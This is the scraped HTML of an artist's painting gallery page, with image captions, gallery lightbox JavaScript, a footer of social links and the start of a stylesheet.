                            data-index="41"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-96" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51.jpg"
                                                           
                            data-caption="&lt;h3&gt;BASED ON NADIA FROM OCTOBER 4, 2025 October 10-11, 2025&lt;/h3&gt; &lt;p&gt;BASED ON NADIA FROM OCTOBER 4, 2025 &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>BASED ON NADIA FROM OCTOBER 4, 2025 </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51_600_400.jpg" alt="based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="42"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-97" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444.jpg"
                                                           
                            data-caption="&lt;h3&gt;ANDRZEJ WOJTOWICZ WITH MILES DAVIS October 12, 2025 - November 5, 2025&lt;/h3&gt; &lt;p&gt;ANDRZEJ WOJTOWICZ WITH MILES DAVIS&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>ANDRZEJ WOJTOWICZ WITH MILES DAVIS</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444_600_400.jpg" alt="andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="43"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-98" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999.jpg"
                                                           
                            data-caption="&lt;h3&gt;ONE-TOUCH-JUST-US-PLEASE November 9, 2025&lt;/h3&gt; &lt;p&gt;ONE-TOUCH-JUST-US-PLEASE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>ONE-TOUCH-JUST-US-PLEASE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999_600_400.jpg" alt="one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="44"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-99" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA.jpg"
                                                           
                            data-caption="&lt;h3&gt;MADAME HAZE November 10, 2025&lt;/h3&gt; &lt;p&gt;MADAME HAZE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MADAME HAZE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA_600_400.jpg" alt="madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="45"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-100" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74.jpg"
                                                           
                            data-caption="&lt;h3&gt;VINCENT VAN GOGH December 7, 2025&lt;/h3&gt; &lt;p&gt;VINCENT VAN GOGH&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>VINCENT VAN GOGH</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74_600_400.jpg" alt="vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="46"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-101" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5.jpg"
                                                           
                            data-caption="&lt;h3&gt;PAYTAH December 7-25, 2025&lt;/h3&gt; &lt;p&gt;PAYTAH&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>PAYTAH</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5_600_400.jpg" alt="paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="47"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-102" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772.jpg"
                                                           
                            data-caption="&lt;h3&gt;GOODBYE FEAR PART I December 26-27, 2025&lt;/h3&gt; &lt;p&gt;GOODBYE FEAR PART I&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>GOODBYE FEAR PART I</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772_600_400.jpg" alt="goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="48"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-103" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142.jpg"
                                                           
                            data-caption="&lt;h3&gt;GOODBYE FEAR PART II December 27-28, 2025&lt;/h3&gt; &lt;p&gt;GOODBYE FEAR PART II&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>GOODBYE FEAR PART II</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142_600_400.jpg" alt="goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="49"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-104" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4.jpg"
                                                           
                            data-caption="&lt;h3&gt;MASTERO DARIUSZ KOZAKIEWICZ WITH FREDDIE December 29, 2025 - January 11, 2026&lt;/h3&gt; &lt;p&gt;MASTERO DARIUSZ KOZAKIEWICZ WITH FREDDIE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MASTERO DARIUSZ KOZAKIEWICZ WITH FREDDIE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4_600_400.jpg" alt="mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                        </div>
                <!-- END simple mod-->
                        
        </div>
        
        <div class="scrollPoint_1_1289718042"></div>

        
        <script>
            

            jQuerOs(window).on('load',function($) {
                from_history = false;
                jQuerOs('#os_progres_img-1_1289718042:last' ).attr('class', ""); 
                galId_random = '1_1289718042';
                
                var gallery = new osGallery(".os-gallery-tabs-main-1_1289718042",{
                    minImgEnable : 1,
                    spaceBetween: 2.5,
                    minImgSize: 200,
                    numColumns: 3,
                    showImgTitle: '1',
                    showImgDescription: '1',
                    limEnd: '5',
                    galId: '1',
                    galIdRandom: '1_1289718042',
                    imgCountCat: '{"1":"50"}',
                    load_more_background: '#12BBC5',
                    os_fancybox_background: 'rgba(0, 0, 0, 0.75)',
                    showLoadMore: '0',
                    juri: 'https://sikora-create.com/',
                    itemId: '144',
                    layout: 'default',
                    thumbWidth: 600,
                    thumbHeight: 400,
                    fancSettings:{
                        wrapCSS: 'os-os_fancybox-window',
                        animationEffect : "fade",
                        animationDuration : "500",
                        transitionEffect : "fade",
                        transitionDuration : "500",
                        loop: 1,
                        arrows: 1,
                        clickContent: "zoom",
                        wheel: 1,
                        slideShow : {
                            autoStart : false,
                            speed     : 3000                        },
                        clickSlide : "close",
                        thumbs : {
                            autoStart : true,
                            axis : 'y'
                        },
                        buttons : {
                            'slideShow': 'slideShow',
                            'fullScreen': 'fullScreen',
                           'thumbs': 'thumbs',
                            'share': '',
                            'download': 'download',
                            'zoom': 'zoom', 
                            'arrowLeft': 'arrowLeft', 
                            'arrowRight': 'arrowRight', 
                            'close': 'close'
                        },
                        share : {
                            tpl : '<div class="os_fancybox-share"><div class="container"><h1>{{SHARE}}</h1><p class="os_fancybox-share__links"></p></div></div>'
                        },
                        infobar : 1,
                        baseClass : 'thumb_right'
                    }
                });

                      

                
//                jQuerOs(".tab-click-loadMore").click(function(){
//                    gallery.loadMore("0");
//                })
//
//
//                gallery.loadMore("0");
                
                // add social sharing script
               var href = window.location.href;
               var img_el_id = '';
               var pos1 = href.indexOf('os_image_id'); 
               var pos2 = href.lastIndexOf('#'); 
               var os_show_load_more = "0";
               if (pos1 > -1 && pos2 > - 1) {
                   img_el_id = href.substring(pos1, pos2);
               }else if(pos1 > -1 && pos2 == -1){
                   img_el_id = href.substring(pos1);
               }
               os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance(); 
               
               if(!os_fancy_box_getInst){
                   if(img_el_id && img_el_id.indexOf('os_image_id') > -1)  {

                       if(document.getElementById(img_el_id) == null){
                           if (os_show_load_more == 'auto'){
                               gallery.loadMore("auto");

                           }
                           else if (os_show_load_more !== null){

                           }
                           else if (os_show_load_more !== null){
                               gallery.loadMore("button");

                               jQuerOs('#load-more-1_1289718042').trigger('click');

                           }

                       }

                       else {
                           jQuerOs('#' + img_el_id).trigger('click');
                       }
                   }
               }
                
//                var position_gallery = href.indexOf('cat');
//                var gallery_cat_id = '';
//                var gallery_cat_id = href.substring(position_gallery);
//                if(gallery_cat_id.indexOf('&') > -1){
//                    gallery_cat_id = gallery_cat_id.substr(0, gallery_cat_id.indexOf('&'));
//                }
//                
//                if(gallery_cat_id && gallery_cat_id.indexOf('cat-') > -1 && gallery_cat_id.indexOf('=') == -1){
//                    
//                    jQuerOs('#' + gallery_cat_id + '1_1289718042').trigger('click');
//                }
                
                
                window.onpopstate = function(event) {
                  //alert("location: " + document.location + ", state: " + JSON.stringify(event.state));
                  from_history = true;
                  
                  var href = window.location.href;
                  
                    var img_el_id = '';
                    var pos1 = href.indexOf('os_image_id'); 
                    var pos2 = href.lastIndexOf('-'); 
                    os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance();

                    if (!os_fancy_box_getInst && (pos1 > -1)){
                        if (pos1 > -1 && href.indexOf('#os_fancybox') > - 1) {
                            pos2 = href.lastIndexOf('#os_fancybox')
                            img_el_id = href.substring(pos1, pos2); 
                        }else if(pos1 > -1 && href.indexOf('#os_fancybox') == -1){
                            img_el_id = href.substring(pos1);
                        }

                        jQuerOs('#' + img_el_id).trigger('click');
                    }
                    else if (pos1 > -1) {
                        img_el_id = href.substring(pos1);
                        var ordering_id = jQuerOs('#' + img_el_id).attr('data-index');
                        
                        os_fancy_box_getInst.jumpTo(ordering_id);
                    }else if(pos1 == -1 && href.indexOf('os_fancybox') == -1 && os_fancy_box_getInst){
                        os_fancy_box_getInst.close();
                        window.history.back();
                    }
                    var cat_id = '';
                    if(href.indexOf('cat-') > -1 && href.indexOf('os_image_id') == -1){
                        cat_id = href.substring(href.indexOf('cat-'));
                        jQuerOs('#' + cat_id + '1_1289718042').trigger('click');
                    }
                     from_history = false;
                };
                // end sharing script 

            });
            
            
        </script>
    </div>
<noscript> <img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shining-1D8E777EE-5AA9-45FE-4B84-5287B8DC1D17_600_400.jpg" alt="SHINING (December 2019 - January 2020)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bonzo-12766AA01-58B5-6014-DDDD-1A3ED45C0756_600_400.jpg" alt="BONZO (June 2021)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/transformation-1FB6603E4-D654-4E7F-23B6-A79053079283_600_400.jpg" alt="TRANSFORMATION (July 2021)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/freely-1B60D58C7-147B-3991-70CC-C96D870D76D4_600_400.jpg" alt="FREELY (October 2021)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/hungry-of-you-1B70BEF7D-4AF9-8F5E-EBD6-16ADB1A44653_600_400.jpg" alt="HUNGRY OF YOU (November 2021)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/waybackhome2562DEFC-5486-CAF8-6354-E0BEB9C587C2_600_400.jpg" alt="WAY BACK HOME (December 2021 - May 2022)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/borderline74659DEA-7186-7E21-86F2-D0EA08F1265B_600_400.jpg" alt="BORDERLINE4H (JUNE 4, 2022)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bubu6EB5F771-5B12-5C69-DAC6-F7109195598F_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madrina-october-2022-november-18-2023-001-duze2780B32E-BDD6-B75B-F37E-CF7B653E308D_600_400.jpg" alt="MADRINA October 2022 - November 18, 2023"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/eye66C428A5-BE5C-F12D-176F-B0ECCF1DF0B6_600_400.jpg" alt="THE LOST EYE FOR BEKSIŃSKI November 19, 2023 - December 28, 2023"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-unfinished-we-1h-december-18-2023730DC895-A610-67B2-F3E2-9FDC31384EB5_600_400.jpg" alt="THE UNFINISHED WE 1H December 18, 2023"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/yours-undanced-waltz-december-29-2023-january-3-2024D465ABA4-594C-A279-BC19-BBE721C189FE_600_400.jpg" alt="YOURS UNDANCED WALTZ December 29, 2023 - January 3, 2024"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/moon-s-baby-january-3-4-2024E7F927BB-FA64-3457-6CC8-842092C08217_600_400.jpeg" alt="MOON'S BABY"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-i-march-23-2024-may-1-202457BDCE25-3538-05D4-B78A-B76DA3117302_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/don-bonzino-may-4-202437F4FBB8-EB76-22F5-3A0B-6B38C6623295_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mommy-nurse-may-4-25-2024EB2D8A61-C3C2-3A20-804E-1A5B396015A5_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/padre-may-26-2024309E8C02-9D74-CDA8-227B-3E641790A550_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fracture-05-19-may-27-2024-june-8-20243DCB3F87-C333-D5B1-D453-D8ED4EE55E2E_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dancing-touch-private-tina-june-16-2024-june-20-20244BC4A5B9-00C3-2503-73D1-BD44E033C0B8_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paint-gun-for-witkacy-june-22-2024-july-28-20242D749973-2214-6512-304C-1E3B284CE16B_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/fever-august-4-5-2024E065DE75-EBC2-B545-3F18-85F45638D2D5_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/papi-for-my-daddy-and-v-v-g-august-5-19-20244CA869A2-B5D6-013E-25A2-495BCDDD2C19_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-borders-of-memory-3h-november-2-20248D2E7EDE-2C31-6857-A4D3-F89ED7AD213A_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/making-of-november-5-11-2024407DD412-F757-54AB-9DF2-6FF3AA036D28_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/birdie-beast-winner-for-mike-tyson-november-16-19-202419C96A3A-71A7-F381-8345-AABC88E7C0E7_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/electric-brothers-land-for-a-s-j-h-august-25-2024-december-18-202417BB63FE-2034-D579-A131-BFEDDE722CA0_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shadows-in-my-mind-february-16-20250EC743B0-9B35-67E3-0D48-2EA68AA74D7A_600_400.jpg" alt="SHINING (December 2019 - January 2020)"><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/no-33-from-the-beginning-shadows-in-my-mind-february-17-18-2025EE05746B-47AB-046C-35CE-C46D0465031E_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-stone-disappeared-february-23-2025C6409E24-6E0C-8CF2-FD2C-4AE9C73BB5AE_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-core-march-16-2025-april-19-2025B42B91BA-8118-830D-4C08-FEBD29480433_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/inside-the-mirror-part-ii-december-26-2024-april-20-20255D9EC6FD-2B41-F140-FA20-2E93B5FF3D9C_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/dust-of-mind-may-3-20252A5F36E3-F5EA-49A7-0BF6-212E9FB097A4_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/la-signora-sofia-february-23-2025-may-20-2025523BEFF8-E025-C5F8-BFAE-E7225F0B9EDB_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/39-years-of-twins-sophie-22-10-and-nathalie-22-05-20-04-1986-april-20-2025-may-27-20252868A01F-A7F2-5415-4189-CCA7888A6E39_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/crystal-anniversary-with-bonzo-may-27-31-2025-malyF5F293C3-93AC-13A3-A502-F59B0360B93E_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/witness-of-the-night-of-june-26-june-29-2025E8A5601B-2D09-FACC-D036-D8952EB4340C_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/based-on-nadia-from-october-4-2025-october-10-11-202587ECC361-1D97-EC77-E6F8-E1B8A7153A51_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142_600_400.jpg" alt=""><img src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4_600_400.jpg" alt=""></noscript>


</div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer2" class="col-sm-4 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<section id="sp-section-5">
<div class="container">
<div class="row">
<div id="sp-footer1" class="col-sm-12 col-md-12">
<div class="sp-column " style="text-align: right;"><span class="sp-copyright"><a title="TikTok" href="https://www.tiktok.com/@nataliasikoraartist" target="_blank" rel="noopener noreferrer"><img title="TikTok" src="/images/tiktok.png" alt="TikTok" width="30" /></a> <a title="Facebook " href="https://www.facebook.com/NataliaSikoraArtist" target="_blank" rel="noopener noreferrer"><img title="FB" src="/images/fb.png" alt="FB" width="30" /></a> <a title="Instagram" href="https://www.instagram.com/natalia_sikora_artist" target="_blank" rel="noopener noreferrer"><img title="Instagram" src="/images/insta.png" alt="Instagram" width="30" /></a> <a title="Youtube" href="https://www.youtube.com/@sikora.create-official" target="_blank" rel="noopener noreferrer"><img title="Youtube" src="/images/yt.png" alt="Youtube" width="30" /> </a><a title="Spotify" href="https://open.spotify.com/artist/63sGyND9tpupcDkn8gSJUJ" target="_blank" rel="noopener noreferrer"><img title="Spotify" src="/images/spotify.png" alt="Spotify" width="30" /> </a><a title="Apple Music" href="https://music.apple.com/nz/search?term=natalia%20sikora" target="_blank" rel="noopener noreferrer"><img title="Apple Music" src="/images/apple.png" alt="Apple Music" width="30" /></a></span></div>
<div class="sp-column " style="text-align: center;">
<div class="sp-column " style="text-align: center;"><span class="sp-copyright"><a title="Funker IT Solutions" href="https://funker.pl" target="_blank" rel="noopener noreferrer">©</a>Natalia Sikora - sikora-create.com</span></div>
</div>
</div>
</div>
</div>
</section></div>
</div></div></div></div><div id="sp-footer1" class="col-sm-8 col-md-8"><div class="sp-column "></div></div></div></div></footer>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module _menu"><h6 class="sp-module-title">Natalia Sikora</h6><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-101 default"><a href="/en/" ><img src="/images/start_2.jpg" alt=" " /><span class="image-title"> </span></a></li><li class="item-164 deeper parent"><a href="/en/actions" >Actions</a><ul class="nav-child unstyled small"><li class="item-167"><a href="/en/actions/laboratory" >Laboratory</a></li><li class="item-151"><a href="/en/actions/repertoire" >Repertoire</a></li><li class="item-153"><a href="/en/actions/discography" >Discography</a></li><li class="item-143"><a href="/en/actions/about-me" >The Blues in Me - My story</a></li><li class="item-162"><a href="/en/actions/archive" >Archive</a></li></ul></li><li class="item-144 current active"><a href="/en/paintings" >My Paintings</a></li><li class="item-159"><a href="/en/photo" >Photos</a></li><li class="item-146 deeper parent"><a href="/en/contact" >Contact</a><ul class="nav-child unstyled small"><li class="item-184"><a href="/en/contact/audience-room" >Audience Room</a></li></ul></li><li class="item-192"><a href="https://sikora-create.com/pl" title="wersja polska"><img src="/images/PL.png" alt="wersja polska" /></a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
        <p align="center"><a href="http://agethemes.com" target="_blank" title="Free Joomla! template by Age Themes">Free Joomla! template by Age Themes</a></p>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sikora-create.com/templates/at_construction/css/default.css
body_size: 3663
content:
/**** CUSTOM RESPONSIVE *****/
@media (min-width: 980px) and (max-width: 1199px) {
    .sp-megamenu-parent >li >a {
        letter-spacing: 0!important;
        padding: 0 10px!important;
        font-size: 10px!important;
    }
    .at-testimonial-stroke-hover-rsp p {
        font-size: 10px!important;
    }
    .at-banner-item-text p {
        margin-top: 30px!important;
    }
     #at-what .at-what-img img {
        min-height: 950px!important;
    }
    .at-what-content {
        min-height: 950px!important;
    }
}
@media (min-width: 821px) and (max-width: 979px) {
    .at-testimonial-stroke-hover-rsp p {
        font-size: 10px!important;
    }
    #at-what .at-what-img img {
        min-height: 1050px!important;
    }
    .at-what-content {
        min-height: 1050px!important;
    }
}
@media (min-width: 768px) and (max-width: 820px) {
    .at-testimonial-stroke-hover-rsp p {
        font-size: 8px!important;
    }
    #at-what .at-what-img img {
        min-height: 1080px!important;
    }
    .at-what-content {
        min-height: 1080px!important;
    }
}
@media (min-width: 768px) and (max-width: 979px) {
